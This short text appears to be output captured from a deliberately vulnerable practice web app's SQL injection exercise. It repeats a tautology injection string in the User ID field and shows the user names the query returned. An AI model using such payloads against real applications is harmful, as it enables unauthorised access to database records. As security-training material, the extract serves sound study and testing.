 User ID: Submit
ID: w' OR '1' = '1' AND first_name <> 'admin' AND first_name <> 'Gordon
First name: Hack
Surname: Me
ID: w' OR '1' = '1' AND first_name <> 'admin' AND first_name <> 'Gordon
First name: Pablo
Surname: Picasso
ID: w' OR '1' = '1' AND first_name <> 'admin' AND first_name <> 'Gordon
First name: Bob
Surname: Smith